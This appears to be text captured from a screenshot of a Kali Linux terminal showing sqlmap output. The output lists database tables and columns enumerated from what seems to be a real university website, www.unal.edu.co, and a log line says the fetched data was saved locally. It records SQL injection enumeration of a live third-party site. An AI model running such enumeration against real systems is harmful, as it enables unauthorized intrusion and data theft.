 kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@rkjayko: ~
Archivo Editar Ver Buscar Terminal Ayuda
| id_modulo     | int(11)      |
| lineas        | varchar(200) |
| nom_modulo    | varchar(100) |
+---------------+--------------+
Database: webces
Table: cms2_proyectos
[5 columns]
+---------------+------------+
| Column        | Type       |
+---------------+------------+
| desc_proyecto | mediumtext |
| id_grupo      | int(11)    |
| id_proyecto   | int(11)    |
| id_tipo_pr    | int(11)    |
| titulo        | mediumtext |
+---------------+------------+
[13:23:13] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.unal.edu.co'
[*] shutting down at 13:23:13
root@rkjayko:~#